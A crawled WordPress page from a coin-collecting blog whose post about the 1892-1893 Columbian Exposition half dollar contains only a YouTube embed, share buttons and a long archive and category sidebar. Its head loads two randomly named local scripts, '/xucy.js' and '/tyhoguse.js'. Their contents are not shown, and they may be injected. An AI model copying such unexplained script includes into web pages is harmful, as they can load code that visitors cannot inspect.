

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://commemorativehalfdollar.com/2021/04/07/1892-1893-columbian-exposition-commemorative-half-dollar/
body_size: 11374
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>1892 1893 Columbian Exposition Commemorative Half Dollar | Commemorative Half Dollar</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://commemorativehalfdollar.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Commemorative Half Dollar &raquo; Feed" href="https://commemorativehalfdollar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Commemorative Half Dollar &raquo; Comments Feed" href="https://commemorativehalfdollar.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///commemorativehalfdollar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='motif-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic%7CDroid+Sans%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///commemorativehalfdollar.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='motif-style-css'  href='https:///commemorativehalfdollar.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///commemorativehalfdollar.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///commemorativehalfdollar.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///commemorativehalfdollar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///commemorativehalfdollar.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://commemorativehalfdollar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://commemorativehalfdollar.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hawaii Commemorative Silver Half Dollar 1928 MS65 NGC' href='https://commemorativehalfdollar.com/2021/04/07/hawaii-commemorative-silver-half-dollar-1928-ms65-ngc/' />
<link rel='next' title='1918 50c Illinois Centennial Lincoln Silver Commemorative Half Dollar Unc' href='https://commemorativehalfdollar.com/2021/04/08/1918-50c-illinois-centennial-lincoln-silver-commemorative-half-dollar-unc/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://commemorativehalfdollar.com/2021/04/07/1892-1893-columbian-exposition-commemorative-half-dollar/' />
<link rel='shortlink' href='https://commemorativehalfdollar.com/?p=372' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Commemorative Half Dollar"/>
	<meta property="og:title" content="1892 1893 Columbian Exposition Commemorative Half Dollar"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://commemorativehalfdollar.com/2021/04/07/1892-1893-columbian-exposition-commemorative-half-dollar/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://commemorativehalfdollar.com/wp-content/themes/default/images/body-bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/xucy.js"></script>
<script type="text/javascript" src="/tyhoguse.js"></script>
</head>

<body class="single single-post postid-372 single-format-standard custom-background not-multi-author display-header-text">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">
			
			
			<h1 class="site-title"><a href="https://commemorativehalfdollar.com/" title="Commemorative Half Dollar" rel="home">Commemorative Half Dollar</a></h1>

					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://commemorativehalfdollar.com/">Home</a></li><li class="page_item page-item-6"><a href="https://commemorativehalfdollar.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://commemorativehalfdollar.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://commemorativehalfdollar.com/service-agreement/">Service Agreement</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-372" class="post-372 post type-post status-publish format-standard has-post-thumbnail hentry category-columbian tag-columbian tag-commemorative tag-dollar tag-exposition tag-half">

	<header class="entry-header">
				<h1 class="entry-title">1892 1893 Columbian Exposition Commemorative Half Dollar</h1>
		
				<div class="entry-meta">
			<span class="date"><a href="https://commemorativehalfdollar.com/2021/04/07/1892-1893-columbian-exposition-commemorative-half-dollar/" title="Permalink to 1892 1893 Columbian Exposition Commemorative Half Dollar" rel="bookmark"><time class="entry-date published" datetime="2021-04-07T16:15:39+00:00">April 7, 2021</time></a></span><span class="author vcard"><a class="url fn n" href="https://commemorativehalfdollar.com/author/admin/" title="View all posts by admin">admin</a></span>
			
			
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-thumbnail">
		<img width="100" height="56" src="https://commemorativehalfdollar.com/wp-content/photos/1892-1893-Columbian-Exposition-Commemorative-Half-Dollar-01-ite.jpg" class="attachment-post-thumbnail wp-post-image" alt="1892-1893-Columbian-Exposition-Commemorative-Half-Dollar-01-ite" />	</div><!-- .entry-thumbnail -->
	
		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/bPmvwVHT5FY" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://commemorativehalfdollar.com/2021/04/07/1892-1893-columbian-exposition-commemorative-half-dollar/" data-a2a-title="1892 1893 Columbian Exposition Commemorative Half Dollar"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcommemorativehalfdollar.com%2F2021%2F04%2F07%2F1892-1893-columbian-exposition-commemorative-half-dollar%2F&amp;linkname=1892%201893%20Columbian%20Exposition%20Commemorative%20Half%20Dollar" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcommemorativehalfdollar.com%2F2021%2F04%2F07%2F1892-1893-columbian-exposition-commemorative-half-dollar%2F&amp;linkname=1892%201893%20Columbian%20Exposition%20Commemorative%20Half%20Dollar" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcommemorativehalfdollar.com%2F2021%2F04%2F07%2F1892-1893-columbian-exposition-commemorative-half-dollar%2F&amp;linkname=1892%201893%20Columbian%20Exposition%20Commemorative%20Half%20Dollar" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://commemorativehalfdollar.com/2021/04/07/1892-1893-columbian-exposition-commemorative-half-dollar/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
	
		<footer class="entry-meta">
		<span class="categories-links"><a href="https://commemorativehalfdollar.com/category/columbian/" rel="category tag">columbian</a></span><span class="tags-links"><a href="https://commemorativehalfdollar.com/tag/columbian/" rel="tag">columbian</a>, <a href="https://commemorativehalfdollar.com/tag/commemorative/" rel="tag">commemorative</a>, <a href="https://commemorativehalfdollar.com/tag/dollar/" rel="tag">dollar</a>, <a href="https://commemorativehalfdollar.com/tag/exposition/" rel="tag">exposition</a>, <a href="https://commemorativehalfdollar.com/tag/half/" rel="tag">half</a></span>	</footer><!-- .entry-meta -->
	
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://commemorativehalfdollar.com/2021/04/07/hawaii-commemorative-silver-half-dollar-1928-ms65-ngc/" rel="prev"><span class="meta-nav">&larr;</span> Hawaii Commemorative Silver Half Dollar 1928 MS65 NGC</a></div>		<div class="nav-next"><a href="https://commemorativehalfdollar.com/2021/04/08/1918-50c-illinois-centennial-lincoln-silver-commemorative-half-dollar-unc/" rel="next">1918 50c Illinois Centennial Lincoln Silver Commemorative Half Dollar Unc <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://commemorativehalfdollar.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://commemorativehalfdollar.com/2026/01/29/1938-s-texas-commemorative-half-dollar-ngc-ms65/">1938-s Texas Commemorative Half Dollar Ngc Ms65</a>
						</li>
					<li>
				<a href="https://commemorativehalfdollar.com/2026/01/28/battling-for-silver-u0026-gold-at-this-coin-show/">Battling For Silver U0026 Gold At This Coin Show</a>
						</li>
					<li>
				<a href="https://commemorativehalfdollar.com/2026/01/28/1935-hudson-silver-commemorative-half-dollar-ngc-ms66/">1935 Hudson Silver Commemorative Half Dollar Ngc Ms66</a>
						</li>
					<li>
				<a href="https://commemorativehalfdollar.com/2026/01/27/1776-1976-kennedy-half-dollar-coin-worth-millions-rare-error-u0026-value-guide/">1776 1976 Kennedy Half Dollar Coin Worth Millions Rare Error U0026 Value Guide</a>
						</li>
					<li>
				<a href="https://commemorativehalfdollar.com/2026/01/27/1938-texas-commemorative-half-dollar-ngc-ms64/">1938 Texas Commemorative Half Dollar Ngc Ms64</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://commemorativehalfdollar.com/2026/01/'>January 2026</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/12/'>December 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/11/'>November 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/10/'>October 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/09/'>September 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/08/'>August 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/07/'>July 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/06/'>June 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/05/'>May 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/04/'>April 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/03/'>March 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/02/'>February 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2025/01/'>January 2025</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/12/'>December 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/11/'>November 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/10/'>October 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/09/'>September 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/08/'>August 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/07/'>July 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/06/'>June 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/05/'>May 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/04/'>April 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/03/'>March 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/02/'>February 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2024/01/'>January 2024</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/12/'>December 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/11/'>November 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/10/'>October 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/09/'>September 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/08/'>August 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/07/'>July 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/06/'>June 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/05/'>May 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/04/'>April 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/03/'>March 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/02/'>February 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2023/01/'>January 2023</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/12/'>December 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/11/'>November 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/10/'>October 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/09/'>September 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/08/'>August 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/07/'>July 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/06/'>June 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/05/'>May 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/04/'>April 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/03/'>March 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/02/'>February 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2022/01/'>January 2022</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/12/'>December 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/11/'>November 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/10/'>October 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/09/'>September 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/08/'>August 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/07/'>July 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/06/'>June 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/05/'>May 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/04/'>April 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/03/'>March 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/02/'>February 2021</a></li>
	<li><a href='https://commemorativehalfdollar.com/2021/01/'>January 2021</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-2353"><a href="https://commemorativehalfdollar.com/category/10-1893/" >10-1893</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://commemorativehalfdollar.com/category/10-1982/" >10-1982</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://commemorativehalfdollar.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://commemorativehalfdollar.com/category/1837-2020/" >1837-2020</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://commemorativehalfdollar.com/category/1892-1952/" >1892-1952</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://commemorativehalfdollar.com/category/1892-p/" >1892-p</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://commemorativehalfdollar.com/category/1893-p/" >1893-p</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://commemorativehalfdollar.com/category/1915-s/" >1915-s</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://commemorativehalfdollar.com/category/1915-ss/" >1915-ss</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://commemorativehalfdollar.com/category/1918-p/" >1918-p</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://commemorativehalfdollar.com/category/1920-p/" >1920-p</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://commemorativehalfdollar.com/category/1921-d/" >1921-d</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://commemorativehalfdollar.com/category/1921-d-walking/" >1921-d-walking</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://commemorativehalfdollar.com/category/1921-p/" >1921-p</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://commemorativehalfdollar.com/category/1923-s/" >1923-s</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://commemorativehalfdollar.com/category/1924-p/" >1924-p</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://commemorativehalfdollar.com/category/1925-p/" >1925-p</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://commemorativehalfdollar.com/category/1925-s/" >1925-s</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://commemorativehalfdollar.com/category/1925-stone/" >1925-stone</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://commemorativehalfdollar.com/category/1926-p/" >1926-p</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://commemorativehalfdollar.com/category/1926-s/" >1926-s</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://commemorativehalfdollar.com/category/1928-p/" >1928-p</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://commemorativehalfdollar.com/category/1933/" >1933-</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://commemorativehalfdollar.com/category/1933-d/" >1933-d</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://commemorativehalfdollar.com/category/1934-1938/" >1934-1938</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://commemorativehalfdollar.com/category/1934-d/" >1934-d</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://commemorativehalfdollar.com/category/1934-p/" >1934-p</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://commemorativehalfdollar.com/category/1935-d/" >1935-d</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://commemorativehalfdollar.com/category/1935-p/" >1935-p</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://commemorativehalfdollar.com/category/1935-pds/" >1935-pds</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://commemorativehalfdollar.com/category/1935-s/" >1935-s</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://commemorativehalfdollar.com/category/1936/" >1936-</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://commemorativehalfdollar.com/category/1936-d/" >1936-d</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://commemorativehalfdollar.com/category/1936-p/" >1936-p</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://commemorativehalfdollar.com/category/1936-s/" >1936-s</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://commemorativehalfdollar.com/category/1936-york/" >1936-york</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://commemorativehalfdollar.com/category/1936d/" >1936d</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://commemorativehalfdollar.com/category/1936s/" >1936s</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://commemorativehalfdollar.com/category/1937-d/" >1937-d</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://commemorativehalfdollar.com/category/1937-p/" >1937-p</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://commemorativehalfdollar.com/category/1937-s/" >1937-s</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://commemorativehalfdollar.com/category/1938-d/" >1938-d</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://commemorativehalfdollar.com/category/1938-p/" >1938-p</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://commemorativehalfdollar.com/category/1938-s/" >1938-s</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://commemorativehalfdollar.com/category/1939-d/" >1939-d</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://commemorativehalfdollar.com/category/1939-s/" >1939-s</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://commemorativehalfdollar.com/category/1946-d/" >1946-d</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://commemorativehalfdollar.com/category/1946-p/" >1946-p</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://commemorativehalfdollar.com/category/1946-s/" >1946-s</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://commemorativehalfdollar.com/category/1947-s/" >1947-s</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://commemorativehalfdollar.com/category/1948-s/" >1948-s</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://commemorativehalfdollar.com/category/1949-d/" >1949-d</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://commemorativehalfdollar.com/category/1950-p/" >1950-p</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://commemorativehalfdollar.com/category/1951-s/" >1951-s</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://commemorativehalfdollar.com/category/1952-s/" >1952-s</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://commemorativehalfdollar.com/category/1953-d/" >1953-d</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://commemorativehalfdollar.com/category/1982-d/" >1982-d</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://commemorativehalfdollar.com/category/1982-s/" >1982-s</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://commemorativehalfdollar.com/category/1986-d/" >1986-d</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://commemorativehalfdollar.com/category/1986-s/" >1986-s</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://commemorativehalfdollar.com/category/1993-s/" >1993-s</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://commemorativehalfdollar.com/category/1998-s/" >1998-s</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://commemorativehalfdollar.com/category/2014-s/" >2014-s</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://commemorativehalfdollar.com/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://commemorativehalfdollar.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://commemorativehalfdollar.com/category/2018-d/" >2018-d</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://commemorativehalfdollar.com/category/2019-d/" >2019-d</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://commemorativehalfdollar.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://commemorativehalfdollar.com/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://commemorativehalfdollar.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://commemorativehalfdollar.com/category/67th/" >67th</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://commemorativehalfdollar.com/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://commemorativehalfdollar.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://commemorativehalfdollar.com/category/alabany/" >alabany</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://commemorativehalfdollar.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://commemorativehalfdollar.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://commemorativehalfdollar.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://commemorativehalfdollar.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://commemorativehalfdollar.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://commemorativehalfdollar.com/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://commemorativehalfdollar.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://commemorativehalfdollar.com/category/antietam/" >antietam</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://commemorativehalfdollar.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://commemorativehalfdollar.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://commemorativehalfdollar.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://commemorativehalfdollar.com/category/au58/" >au58</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://commemorativehalfdollar.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://commemorativehalfdollar.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://commemorativehalfdollar.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://commemorativehalfdollar.com/category/auunc/" >auunc</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://commemorativehalfdollar.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://commemorativehalfdollar.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://commemorativehalfdollar.com/category/battling/" >battling</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://commemorativehalfdollar.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://commemorativehalfdollar.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://commemorativehalfdollar.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://commemorativehalfdollar.com/category/bicentennial/" >bicentennial</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://commemorativehalfdollar.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://commemorativehalfdollar.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://commemorativehalfdollar.com/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://commemorativehalfdollar.com/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://commemorativehalfdollar.com/category/boone/" >boone</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://commemorativehalfdollar.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://commemorativehalfdollar.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://commemorativehalfdollar.com/category/breaking/" >breaking</a>
</li>
